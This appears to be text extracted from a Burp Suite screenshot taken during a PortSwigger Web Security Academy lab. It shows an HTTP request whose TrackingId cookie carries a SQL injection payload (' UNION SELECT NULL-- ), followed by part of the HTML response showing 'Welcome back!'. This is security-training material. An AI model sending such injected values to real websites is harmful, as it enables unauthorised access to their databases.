 Send
Cancel
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' UNION SELECT NULL-- qwe;
session=iubQkDInjUGUpqhVF8i2oVUna2IS314A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
Search...
0 matches
INSPECTOR
Ready
11,196 bytes | 273 millis